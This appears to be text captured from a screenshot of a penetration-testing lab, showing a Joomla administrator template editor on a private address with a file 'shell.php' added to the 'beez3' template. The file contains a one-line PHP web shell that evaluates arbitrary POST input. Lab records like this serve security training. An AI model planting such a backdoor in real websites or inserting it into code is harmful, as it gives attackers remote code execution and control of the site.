 192.168.43.137/administrator/index.php?option=com_templates&view=template&id=503&file=L3NoZWxsLnBocA%3D%3D
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
language
component.php
error.php
index.php
1 <?php
2 eval($_POST[dimp]);
3 ?>